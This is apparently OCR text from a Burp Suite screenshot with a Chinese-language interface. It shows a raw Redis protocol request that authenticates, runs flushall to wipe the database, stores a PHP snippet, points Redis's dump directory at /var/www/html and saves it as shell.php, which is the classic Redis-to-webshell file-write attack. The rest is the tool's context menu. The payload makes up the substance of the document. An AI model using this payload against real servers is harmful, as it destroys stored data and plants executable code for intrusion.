 请求
美化 Raw Hex \n
1 *2 \r \n
2 $4 \r \n
3 auth \r \n
4 $8 \r \n
5 P@ssw0rd \r \n
6 *1 \r \n
7 $8 \r \n
8 flushall \r \n
9 *3 \r \n
10 $3 \r \n
11 set \r \n
12 $1 \r \n
13 1 \r \n
14 $22 \r \n
15 \n
16 \n
17 <?php phpinfo();?> \n
18 \n
19 \r \n
20 *4 \r \n
21 $6 \r \n
22 config \r \n
23 $3 \r \n
24 set \r \n
25 $3 \r \n
26 dir \r \n
27 $13 \r \n
28 /var/www/html \r \n
29 *4 \r \n
30 $6 \r \n
31 config \r \n
32 $3 \r \n
33 set \r \n
34 $10 \r \n
35 dbfilename \r \n
36 $9 \r \n
37 shell.php \r \n
38 *1 \r \n
39 $4 \r \n
40 save \r \n
41 \n
42
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder ^⌘I
发送到Repeater ^⌘R
发送到Sequencer
发送到Comparer
发送到Decoder
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
以curl格式复制
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 ^⌘X
复制 ^⌘C
粘贴 ^⌘V
消息编辑器文档
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL-decode ^⇧⌘U
对特殊字符URL编码(URL-encode key characters) ^⌘U
对所有字符URL编码
对所有字符URL编码(Unicode)
响应
美化 Raw Hex 页面渲染 \n
1